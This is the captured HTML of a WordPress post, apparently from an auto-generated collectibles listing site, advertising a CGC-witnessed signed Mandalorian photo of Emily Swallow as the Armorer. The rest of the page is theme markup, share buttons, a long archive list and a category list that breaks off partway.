

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://comicbookposter.info/2023/11/10/star-wars-mandalorian-cgc-ss-signed-poster-by-armorer-emily-swallow-withquote/
body_size: 25490
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html id="ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<title>STAR WARS Mandalorian CGC SS Signed Poster by ARMORER Emily Swallow withQuote | Comic Book Poster</title>
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://comicbookposter.info/xmlrpc.php" />
	<!--[if lt IE 9]>
	<script src="https://comicbookposter.info/wp-content/themes/default/js/html5.js" type="text/javascript"></script>
	<![endif]-->
	<link rel="alternate" type="application/rss+xml" title="Comic Book Poster &raquo; Feed" href="https://comicbookposter.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="Comic Book Poster &raquo; Comments Feed" href="https://comicbookposter.info/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///comicbookposter.info/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='parament-css'  href='https:///comicbookposter.info/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///comicbookposter.info/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///comicbookposter.info/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///comicbookposter.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///comicbookposter.info/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://comicbookposter.info/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://comicbookposter.info/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='SAILOR MOON Manga Comic Complete Set 1-18 withPoster 1st Print N. TAKEUCHI Book KO' href='https://comicbookposter.info/2023/11/10/sailor-moon-manga-comic-complete-set-1-18-withposter-1st-print-n-takeuchi-book-ko/' />
<link rel='next' title='Wizard Magazine #1 VF/NM 9.0 9.2 GRADE NEW NEVER READ Todd McFarlane? Poster' href='https://comicbookposter.info/2023/11/11/wizard-magazine-1-vfnm-9-0-9-2-grade-new-never-read-todd-mcfarlane-poster/' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://comicbookposter.info/2023/11/10/star-wars-mandalorian-cgc-ss-signed-poster-by-armorer-emily-swallow-withquote/' />
<link rel='shortlink' href='https://comicbookposter.info/?p=8042' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<script async type="text/javascript" src="/vaxam.js"></script>
<script type="text/javascript" src="/dohinubyb.js"></script>
</head>

<body class="single single-post postid-8042 single-format-standard">

<div id="page-wrap" class="contain">
	<header id="branding" role="banner">
		<h1 id="site-title"><a href="https://comicbookposter.info">Comic Book Poster</a></h1>
		
			</header><!-- #branding -->

	<nav id="menu" role="navigation"><div class="menu"><ul><li class="page_item page-item-6"><a href="https://comicbookposter.info/contact-us/">Contact Us</a></li><li class="page_item page-item-7"><a href="https://comicbookposter.info/privacy-policy-agreement/">Privacy Policy Agreement</a></li><li class="page_item page-item-8"><a href="https://comicbookposter.info/terms-of-use/">Terms of Use</a></li></ul></div>
</nav>
<div id="container" class="contain">
	<div id="main" role="main">
													
<article id="post-8042" class="post-8042 post type-post status-publish format-standard hentry category-star tag-armorer tag-emily tag-mandalorian tag-poster tag-signed tag-star tag-swallow tag-wars tag-withquote contain has-byline">

	<div class="title">
					<h2 class="entry-title">STAR WARS Mandalorian CGC SS Signed Poster by ARMORER Emily Swallow withQuote</h2>				<div class="entry-byline">
			<span>Posted by <a href="https://comicbookposter.info/author/admin/" title="View all posts by admin">admin</a> on <a href="https://comicbookposter.info/2023/11/10/star-wars-mandalorian-cgc-ss-signed-poster-by-armorer-emily-swallow-withquote/">November 10, 2023</a></span>
					</div>

		<div class="entry-meta">
						Posted in: <a href="https://comicbookposter.info/category/star/" rel="category tag">star</a>.			
						Tagged: <a href="https://comicbookposter.info/tag/armorer/" rel="tag">armorer</a>, <a href="https://comicbookposter.info/tag/emily/" rel="tag">emily</a>, <a href="https://comicbookposter.info/tag/mandalorian/" rel="tag">mandalorian</a>, <a href="https://comicbookposter.info/tag/poster/" rel="tag">poster</a>, <a href="https://comicbookposter.info/tag/signed/" rel="tag">signed</a>, <a href="https://comicbookposter.info/tag/star/" rel="tag">star</a>, <a href="https://comicbookposter.info/tag/swallow/" rel="tag">swallow</a>, <a href="https://comicbookposter.info/tag/wars/" rel="tag">wars</a>, <a href="https://comicbookposter.info/tag/withquote/" rel="tag">withquote</a>.			
					</div><!-- entry-meta -->

	</div><!-- end title -->

	<div class="entry-content">
		

<img class="[base64]" src="https://comicbookposter.info/wp-content/upload/STAR-WARS-Mandalorian-CGC-SS-Signed-Poster-by-ARMORER-Emily-Swallow-withQuote-01-yz.jpg" title="STAR WARS Mandalorian CGC SS Signed Poster by ARMORER Emily Swallow withQuote" alt="STAR WARS Mandalorian CGC SS Signed Poster by ARMORER Emily Swallow withQuote"/>

 <br/>   

<img class="[base64]" src="https://comicbookposter.info/wp-content/upload/STAR-WARS-Mandalorian-CGC-SS-Signed-Poster-by-ARMORER-Emily-Swallow-withQuote-02-yyls.jpg" title="STAR WARS Mandalorian CGC SS Signed Poster by ARMORER Emily Swallow withQuote" alt="STAR WARS Mandalorian CGC SS Signed Poster by ARMORER Emily Swallow withQuote"/>  
<br/>
  
<br/>  	 <img class="[base64]" src="https://comicbookposter.info/wp-content/upload/jagusagu.gif" title="STAR WARS Mandalorian CGC SS Signed Poster by ARMORER Emily Swallow withQuote" alt="STAR WARS Mandalorian CGC SS Signed Poster by ARMORER Emily Swallow withQuote"/>
 
<br/> ABOUT THE ITEM: This is a very nice CGC photo that was part of the exclusive Signature Series. Very rare variant signing. CGC provides independent third party witnessing of all signatures. Last ones available for sale!
 <br/> <img class="[base64]" src="https://comicbookposter.info/wp-content/upload/jagusagu.gif" title="STAR WARS Mandalorian CGC SS Signed Poster by ARMORER Emily Swallow withQuote" alt="STAR WARS Mandalorian CGC SS Signed Poster by ARMORER Emily Swallow withQuote"/>  	<br/>	
<div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://comicbookposter.info/2023/11/10/star-wars-mandalorian-cgc-ss-signed-poster-by-armorer-emily-swallow-withquote/" data-a2a-title="STAR WARS Mandalorian CGC SS Signed Poster by ARMORER Emily Swallow withQuote"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fcomicbookposter.info%2F2023%2F11%2F10%2Fstar-wars-mandalorian-cgc-ss-signed-poster-by-armorer-emily-swallow-withquote%2F&amp;linkname=STAR%20WARS%20Mandalorian%20CGC%20SS%20Signed%20Poster%20by%20ARMORER%20Emily%20Swallow%20withQuote" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fcomicbookposter.info%2F2023%2F11%2F10%2Fstar-wars-mandalorian-cgc-ss-signed-poster-by-armorer-emily-swallow-withquote%2F&amp;linkname=STAR%20WARS%20Mandalorian%20CGC%20SS%20Signed%20Poster%20by%20ARMORER%20Emily%20Swallow%20withQuote" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fcomicbookposter.info%2F2023%2F11%2F10%2Fstar-wars-mandalorian-cgc-ss-signed-poster-by-armorer-emily-swallow-withquote%2F&amp;linkname=STAR%20WARS%20Mandalorian%20CGC%20SS%20Signed%20Poster%20by%20ARMORER%20Emily%20Swallow%20withQuote" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://comicbookposter.info/2023/11/10/star-wars-mandalorian-cgc-ss-signed-poster-by-armorer-emily-swallow-withquote/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div>	</div>

		<nav id="post-nav" class="contain">
		<h1 class="assistive-text">Posts navigation</h1>
		<div class="nav-older">&larr; <a href="https://comicbookposter.info/2023/11/10/sailor-moon-manga-comic-complete-set-1-18-withposter-1st-print-n-takeuchi-book-ko/" rel="prev">SAILOR MOON Manga Comic Complete Set 1-18 withPoster 1st Print N. TAKEUCHI Book KO</a></div>		<div class="nav-newer"><a href="https://comicbookposter.info/2023/11/11/wizard-magazine-1-vfnm-9-0-9-2-grade-new-never-read-todd-mcfarlane-poster/" rel="next">Wizard Magazine #1 VF/NM 9.0 9.2 GRADE NEW NEVER READ Todd McFarlane? Poster</a> &rarr;</div>	</nav>
	
</article>				
<div id="comments">

	
	
</div><!-- #comments -->						</div><!-- end main -->

	<ul id="sidebar" role="complementary">
	<li id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://comicbookposter.info/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></li>		<li id="recent-posts-2" class="widget widget_recent_entries">		<h2 class="widget-title">Recent Posts</h2>		<ul>
					<li>
				<a href="https://comicbookposter.info/2026/01/20/just-teasing-dave-stevens-1991-betty-page-sheena-planet-comics-poster-book-autog/">Just Teasing Dave Stevens 1991 Betty Page Sheena Planet Comics Poster Book Autog</a>
						</li>
					<li>
				<a href="https://comicbookposter.info/2026/01/19/donald-trumppokemon-trading-card/">Donald Trump/Pokémon Trading Card</a>
						</li>
					<li>
				<a href="https://comicbookposter.info/2026/01/18/foom-membership-kit-poster-marvelmania-1973-jim-steranko-art-near-mint-condition/">FOOM Membership Kit POSTER Marvelmania 1973 Jim Steranko art Near Mint Condition</a>
						</li>
					<li>
				<a href="https://comicbookposter.info/2026/01/18/superman-hulk-godzilla-king-kong-marvel-v-dccomic-book-color-poster-art-11x17/">SUPERMAN HULK GODZILLA KING KONG MARVEL V DCComic Book Color Poster Art 11&#215;17</a>
						</li>
					<li>
				<a href="https://comicbookposter.info/2026/01/17/batman-89-foil-sdcc-comic-limited-edition-movie-poster-art-print-36-x-24/">Batman 89 Foil SDCC Comic Limited Edition Movie Poster Art Print 36 x 24</a>
						</li>
				</ul>
		</li><li id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2>		<ul>
	<li><a href='https://comicbookposter.info/2026/01/'>January 2026</a></li>
	<li><a href='https://comicbookposter.info/2025/12/'>December 2025</a></li>
	<li><a href='https://comicbookposter.info/2025/11/'>November 2025</a></li>
	<li><a href='https://comicbookposter.info/2025/10/'>October 2025</a></li>
	<li><a href='https://comicbookposter.info/2025/09/'>September 2025</a></li>
	<li><a href='https://comicbookposter.info/2025/08/'>August 2025</a></li>
	<li><a href='https://comicbookposter.info/2025/07/'>July 2025</a></li>
	<li><a href='https://comicbookposter.info/2025/06/'>June 2025</a></li>
	<li><a href='https://comicbookposter.info/2025/05/'>May 2025</a></li>
	<li><a href='https://comicbookposter.info/2025/04/'>April 2025</a></li>
	<li><a href='https://comicbookposter.info/2025/03/'>March 2025</a></li>
	<li><a href='https://comicbookposter.info/2025/02/'>February 2025</a></li>
	<li><a href='https://comicbookposter.info/2025/01/'>January 2025</a></li>
	<li><a href='https://comicbookposter.info/2024/12/'>December 2024</a></li>
	<li><a href='https://comicbookposter.info/2024/11/'>November 2024</a></li>
	<li><a href='https://comicbookposter.info/2024/10/'>October 2024</a></li>
	<li><a href='https://comicbookposter.info/2024/09/'>September 2024</a></li>
	<li><a href='https://comicbookposter.info/2024/08/'>August 2024</a></li>
	<li><a href='https://comicbookposter.info/2024/07/'>July 2024</a></li>
	<li><a href='https://comicbookposter.info/2024/06/'>June 2024</a></li>
	<li><a href='https://comicbookposter.info/2024/05/'>May 2024</a></li>
	<li><a href='https://comicbookposter.info/2024/04/'>April 2024</a></li>
	<li><a href='https://comicbookposter.info/2024/03/'>March 2024</a></li>
	<li><a href='https://comicbookposter.info/2024/02/'>February 2024</a></li>
	<li><a href='https://comicbookposter.info/2024/01/'>January 2024</a></li>
	<li><a href='https://comicbookposter.info/2023/12/'>December 2023</a></li>
	<li><a href='https://comicbookposter.info/2023/11/'>November 2023</a></li>
	<li><a href='https://comicbookposter.info/2023/10/'>October 2023</a></li>
	<li><a href='https://comicbookposter.info/2023/09/'>September 2023</a></li>
	<li><a href='https://comicbookposter.info/2023/08/'>August 2023</a></li>
	<li><a href='https://comicbookposter.info/2023/07/'>July 2023</a></li>
	<li><a href='https://comicbookposter.info/2023/06/'>June 2023</a></li>
	<li><a href='https://comicbookposter.info/2023/05/'>May 2023</a></li>
	<li><a href='https://comicbookposter.info/2023/04/'>April 2023</a></li>
	<li><a href='https://comicbookposter.info/2023/03/'>March 2023</a></li>
	<li><a href='https://comicbookposter.info/2023/02/'>February 2023</a></li>
	<li><a href='https://comicbookposter.info/2023/01/'>January 2023</a></li>
	<li><a href='https://comicbookposter.info/2022/12/'>December 2022</a></li>
	<li><a href='https://comicbookposter.info/2022/11/'>November 2022</a></li>
	<li><a href='https://comicbookposter.info/2022/10/'>October 2022</a></li>
	<li><a href='https://comicbookposter.info/2022/09/'>September 2022</a></li>
	<li><a href='https://comicbookposter.info/2022/08/'>August 2022</a></li>
	<li><a href='https://comicbookposter.info/2022/07/'>July 2022</a></li>
	<li><a href='https://comicbookposter.info/2022/06/'>June 2022</a></li>
	<li><a href='https://comicbookposter.info/2022/05/'>May 2022</a></li>
	<li><a href='https://comicbookposter.info/2022/04/'>April 2022</a></li>
	<li><a href='https://comicbookposter.info/2022/03/'>March 2022</a></li>
	<li><a href='https://comicbookposter.info/2022/02/'>February 2022</a></li>
	<li><a href='https://comicbookposter.info/2022/01/'>January 2022</a></li>
	<li><a href='https://comicbookposter.info/2021/12/'>December 2021</a></li>
	<li><a href='https://comicbookposter.info/2021/11/'>November 2021</a></li>
	<li><a href='https://comicbookposter.info/2021/10/'>October 2021</a></li>
	<li><a href='https://comicbookposter.info/2021/09/'>September 2021</a></li>
	<li><a href='https://comicbookposter.info/2021/08/'>August 2021</a></li>
	<li><a href='https://comicbookposter.info/2021/07/'>July 2021</a></li>
	<li><a href='https://comicbookposter.info/2021/06/'>June 2021</a></li>
	<li><a href='https://comicbookposter.info/2021/05/'>May 2021</a></li>
	<li><a href='https://comicbookposter.info/2021/04/'>April 2021</a></li>
	<li><a href='https://comicbookposter.info/2021/03/'>March 2021</a></li>
	<li><a href='https://comicbookposter.info/2021/02/'>February 2021</a></li>
	<li><a href='https://comicbookposter.info/2021/01/'>January 2021</a></li>
	<li><a href='https://comicbookposter.info/2020/12/'>December 2020</a></li>
	<li><a href='https://comicbookposter.info/2020/11/'>November 2020</a></li>
	<li><a href='https://comicbookposter.info/2020/10/'>October 2020</a></li>
	<li><a href='https://comicbookposter.info/2020/09/'>September 2020</a></li>
	<li><a href='https://comicbookposter.info/2020/08/'>August 2020</a></li>
	<li><a href='https://comicbookposter.info/2020/07/'>July 2020</a></li>
	<li><a href='https://comicbookposter.info/2020/06/'>June 2020</a></li>
	<li><a href='https://comicbookposter.info/2020/05/'>May 2020</a></li>
	<li><a href='https://comicbookposter.info/2020/04/'>April 2020</a></li>
	<li><a href='https://comicbookposter.info/2020/03/'>March 2020</a></li>
	<li><a href='https://comicbookposter.info/2020/02/'>February 2020</a></li>
	<li><a href='https://comicbookposter.info/2020/01/'>January 2020</a></li>
	<li><a href='https://comicbookposter.info/2019/12/'>December 2019</a></li>
	<li><a href='https://comicbookposter.info/2019/11/'>November 2019</a></li>
	<li><a href='https://comicbookposter.info/2019/10/'>October 2019</a></li>
	<li><a href='https://comicbookposter.info/2019/09/'>September 2019</a></li>
	<li><a href='https://comicbookposter.info/2019/08/'>August 2019</a></li>
	<li><a href='https://comicbookposter.info/2019/07/'>July 2019</a></li>
	<li><a href='https://comicbookposter.info/2019/06/'>June 2019</a></li>
	<li><a href='https://comicbookposter.info/2019/05/'>May 2019</a></li>
	<li><a href='https://comicbookposter.info/2019/04/'>April 2019</a></li>
	<li><a href='https://comicbookposter.info/2019/03/'>March 2019</a></li>
	<li><a href='https://comicbookposter.info/2019/02/'>February 2019</a></li>
	<li><a href='https://comicbookposter.info/2019/01/'>January 2019</a></li>
	<li><a href='https://comicbookposter.info/2018/12/'>December 2018</a></li>
	<li><a href='https://comicbookposter.info/2018/11/'>November 2018</a></li>
	<li><a href='https://comicbookposter.info/2018/10/'>October 2018</a></li>
	<li><a href='https://comicbookposter.info/2018/09/'>September 2018</a></li>
	<li><a href='https://comicbookposter.info/2018/08/'>August 2018</a></li>
	<li><a href='https://comicbookposter.info/2018/07/'>July 2018</a></li>
	<li><a href='https://comicbookposter.info/2018/06/'>June 2018</a></li>
	<li><a href='https://comicbookposter.info/2018/05/'>May 2018</a></li>
	<li><a href='https://comicbookposter.info/2018/04/'>April 2018</a></li>
	<li><a href='https://comicbookposter.info/2018/03/'>March 2018</a></li>
	<li><a href='https://comicbookposter.info/2018/02/'>February 2018</a></li>
	<li><a href='https://comicbookposter.info/2018/01/'>January 2018</a></li>
	<li><a href='https://comicbookposter.info/2017/12/'>December 2017</a></li>
	<li><a href='https://comicbookposter.info/2017/11/'>November 2017</a></li>
	<li><a href='https://comicbookposter.info/2017/10/'>October 2017</a></li>
	<li><a href='https://comicbookposter.info/2017/09/'>September 2017</a></li>
	<li><a href='https://comicbookposter.info/2017/08/'>August 2017</a></li>
	<li><a href='https://comicbookposter.info/2017/07/'>July 2017</a></li>
	<li><a href='https://comicbookposter.info/2017/06/'>June 2017</a></li>
	<li><a href='https://comicbookposter.info/2017/05/'>May 2017</a></li>
	<li><a href='https://comicbookposter.info/2017/04/'>April 2017</a></li>
	<li><a href='https://comicbookposter.info/2017/03/'>March 2017</a></li>
	<li><a href='https://comicbookposter.info/2017/02/'>February 2017</a></li>
	<li><a href='https://comicbookposter.info/2017/01/'>January 2017</a></li>
	<li><a href='https://comicbookposter.info/2016/12/'>December 2016</a></li>
		</ul>
</li><li id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2>		<ul>
	<li class="cat-item cat-item-5415"><a href="https://comicbookposter.info/category/10x8/" >10&#215;8</a>
</li>
	<li class="cat-item cat-item-7113"><a href="https://comicbookposter.info/category/11x17/" >11&#215;17</a>
</li>
	<li class="cat-item cat-item-8084"><a href="https://comicbookposter.info/category/12x16/" >12&#215;16</a>
</li>
	<li class="cat-item cat-item-8220"><a href="https://comicbookposter.info/category/12x18/" >12&#215;18</a>
</li>
	<li class="cat-item cat-item-2208"><a href="https://comicbookposter.info/category/13x19/" >13&#215;19</a>
</li>
	<li class="cat-item cat-item-1196"><a href="https://comicbookposter.info/category/16x20/" >16&#215;20</a>
</li>
	<li class="cat-item cat-item-2196"><a href="https://comicbookposter.info/category/17x11/" >17&#215;11</a>
</li>
	<li class="cat-item cat-item-884"><a href="https://comicbookposter.info/category/1960s/" >1960&#039;s</a>
</li>
	<li class="cat-item cat-item-2417"><a href="https://comicbookposter.info/category/1964-2003/" >1964-2003</a>
</li>
	<li class="cat-item cat-item-1775"><a href="https://comicbookposter.info/category/1970s/" >1970s</a>
</li>
	<li class="cat-item cat-item-4170"><a href="https://comicbookposter.info/category/1977-1978/" >1977-1978</a>
</li>
	<li class="cat-item cat-item-1016"><a href="https://comicbookposter.info/category/1980s/" >1980&#039;s</a>
</li>
	<li class="cat-item cat-item-7119"><a href="https://comicbookposter.info/category/1986-marvel/" >1986-marvel</a>
</li>
	<li class="cat-item cat-item-4912"><a href="https://comicbookposter.info/category/1990s/" >1990s</a>
</li>
	<li class="cat-item cat-item-7122"><a href="https://comicbookposter.info/category/1992-spawn-comic/" >1992-spawn-comic</a>
</li>
	<li class="cat-item cat-item-7628"><a href="https://comicbookposter.info/category/19x13/" >19&#215;13</a>
</li>
	<li class="cat-item cat-item-1437"><a href="https://comicbookposter.info/category/2000ad/" >2000ad</a>
</li>
	<li class="cat-item cat-item-3198"><a href="https://comicbookposter.info/category/20x28/" >20&#215;28</a>
</li>
	<li class="cat-item cat-item-3946"><a href="https://comicbookposter.info/category/21x27/" >21&#215;27</a>
</li>
	<li class="cat-item cat-item-969"><a href="https://comicbookposter.info/category/25th/" >25th</a>
</li>
	<li class="cat-item cat-item-7469"><a href="https://comicbookposter.info/category/2spider-man/" >2spider-man</a>
</li>
	<li class="cat-item cat-item-1707"><a href="https://comicbookposter.info/category/34x22/" >34&#215;22</a>
</li>
	<li class="cat-item cat-item-8118"><a href="https://comicbookposter.info/category/36x24/" >36&#215;24</a>
</li>
	<li class="cat-item cat-item-1931"><a href="https://comicbookposter.info/category/3limited/" >3limited</a>
</li>
	<li class="cat-item cat-item-3013"><a href="https://comicbookposter.info/category/50th/" >50th</a>
</li>
	<li class="cat-item cat-item-3144"><a href="https://comicbookposter.info/category/50x50/" >50&#215;50</a>
</li>
	<li class="cat-item cat-item-1691"><a href="https://comicbookposter.info/category/59x30/" >59&#215;30</a>
</li>
	<li class="cat-item cat-item-466"><a href="https://comicbookposter.info/category/68x47/" >68&#215;47</a>
</li>
	<li class="cat-item cat-item-5575"><a href="https://comicbookposter.info/category/6simpsons/" >6simpsons</a>
</li>
	<li class="cat-item cat-item-5171"><a href="https://comicbookposter.info/category/75th/" >75th</a>
</li>
	<li class="cat-item cat-item-4488"><a href="https://comicbookposter.info/category/84cm/" >84cm</a>
</li>
	<li class="cat-item cat-item-3281"><a href="https://comicbookposter.info/category/8eme/" >8ème</a>
</li>
	<li class="cat-item cat-item-4872"><a href="https://comicbookposter.info/category/90cm/" >90cm</a>
</li>
	<li class="cat-item cat-item-5974"><a href="https://comicbookposter.info/category/a-go/" >a-go</a>
</li>
	<li class="cat-item cat-item-5375"><a href="https://comicbookposter.info/category/abby/" >abby</a>
</li>
	<li class="cat-item cat-item-4886"><a href="https://comicbookposter.info/category/abner/" >abner</a>
</li>
	<li class="cat-item cat-item-4331"><a href="https://comicbookposter.info/category/absolute/" >absolute</a>
</li>
	<li class="cat-item cat-item-7214"><a href="https://comicbookposter.info/category/acba/" >acba</a>
</li>
	<li class="cat-item cat-item-1499"><a href="https://comicbookposter.info/category/action/" >action</a>
</li>
	<li class="cat-item cat-item-6880"><a href="https://comicbookposter.info/category/actually/" >actually</a>
</li>
	<li class="cat-item cat-item-4691"><a href="https://comicbookposter.info/category/actuel/" >actuel</a>
</li>
	<li class="cat-item cat-item-2446"><a href="https://comicbookposter.info/category/adam/" >adam</a>
</li>
	<li class="cat-item cat-item-7339"><a href="https://comicbookposter.info/category/adventure/" >adventure</a>
</li>
	<li class="cat-item cat-item-4347"><a href="https://comicbookposter.info/category/adventures/" >adventures</a>
</li>
	<li class="cat-item cat-item-7348"><a href="https://comicbookposter.info/category/advertising/" >advertising</a>
</li>
	<li class="cat-item cat-item-2197"><a href="https://comicbookposter.info/category/affiche/" >affiche</a>
</li>
	<li class="cat-item cat-item-4844"><a href="https://comicbookposter.info/category/affiche-lithographie/" >affiche-lithographie</a>
</li>
	<li class="cat-item cat-item-4141"><a href="https://comicbookposter.info/category/afterlife/" >afterlife</a>
</li>
	<li class="cat-item cat-item-4827"><a href="https://comicbookposter.info/category/airbag/" >airbag</a>
</li>
	<li class="cat-item cat-item-2906"><a href="https://comicbookposter.info/category/akira/" >akira</a>
</li>
	<li class="cat-item cat-item-3637"><a href="https://comicbookposter.info/category/akira1982-1993/" >akira1982-1993</a>
</li>
	<li class="cat-item cat-item-1371"><a href="https://comicbookposter.info/category/alan/" >alan</a>
</li>
	<li class="cat-item cat-item-5028"><a href="https://comicbookposter.info/category/album/" >album</a>
</li>
	<li class="cat-item cat-item-696"><a href="https://comicbookposter.info/category/alex/" >alex</a>
</li>
	<li class="cat-item cat-item-7892"><a href="https://comicbookposter.info/category/alexey/" >alexey</a>
</li>
	<li class="cat-item cat-item-4751"><a href="https://comicbookposter.info/category/alice/" >alice</a>
</li>
	<li class="cat-item cat-item-7598"><a href="https://comicbookposter.info/category/alien/" >alien</a>
</li>
	<li class="cat-item cat-item-6423"><a href="https://comicbookposter.info/category/aliens/" >aliens</a>
</li>
	<li class="cat-item cat-item-2708"><a href="https://comicbookposter.info/category/alpha/" >alpha</a>
</li>
	<li class="cat-item cat-item-935"><a href="https://comicbookposter.info/category/alternative/" >alternative</a>
</li>
	<li class="cat-item cat-item-385"><a href="https://comicbookposter.info/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-7487"><a href="https://comicbookposter.info/category/america/" >america</a>
</li>
	<li class="cat-item cat-item-5445"><a href="https://comicbookposter.info/category/americas/" >america&#039;s</a>
</li>
	<li class="cat-item cat-item-4587"><a href="https://comicbookposter.info/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-1442"><a href="https://comicbookposter.info/category/amos/" >amos</a>
</li>
	<li class="cat-item cat-item-7613"><a href="https://comicbookposter.info/category/anderson/" >anderson</a>
</li>
	<li class="cat-item cat-item-3373"><a href="https://comicbookposter.info/category/andre/" >andre</a>
</li>
	<li class="cat-item cat-item-5503"><a href="https://comicbookposter.info/category/angels/" >angels</a>
</li>
	<li class="cat-item cat-item-3417"><a href="https://comicbookposter.info/category/anime/" >anime</a>
</li>
	<li class="cat-item cat-item-2424"><a href="https://comicbookposter.info/category/ant-man/" >ant-man</a>
</li>
	<li class="cat-item cat-item-7790"><a href="https://comicbookposter.info/category/anthony/" >anthony</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://comicbookposter.info/category/anti/" >anti</a>
</li>
	<li class="cat-item cat-item-5939"><a href="https://comicbookposter.info/category/apply/" >apply</a>
</li>
	<li class="cat-item cat-item-5356"><a href="https://comicbookposter.info/category/april/" >april</a>
</li>
	<li class="cat-item cat-item-697"><a href="https://comicbookposter.info/category/aquaman/" >aquaman</a>
</li>
	<li class="cat-item cat-item-2447"><a href="https://comicbookposter.info/category/arcade/" >arcade</a>
</li>
	<li class="cat-item cat-item-6897"><a href="https://comicbookposter.info/category/archie/" >archie</a>
</li>
	<li class="cat-item cat-item-5965"><a href="https://comicbookposter.info/category/archies/" >archies</a>
</li>
	<li class="cat-item cat-item-2388"><a href="https://comicbookposter.info/category/arhian/" >arhian</a>
</li>
	<li class="cat-item cat-item-6286"><a href="https://comicbookposter.info/category/aria/" >aria</a>
</li>
	<li class="cat-item cat-item-2997"><a href="https://comicbookposter.info/category/arkhalla/" >arkhalla</a>
</li>
	<li class="cat-item cat-item-1239"><a href="https://comicbookposter.info/category/armando/" >armando</a>
</li>
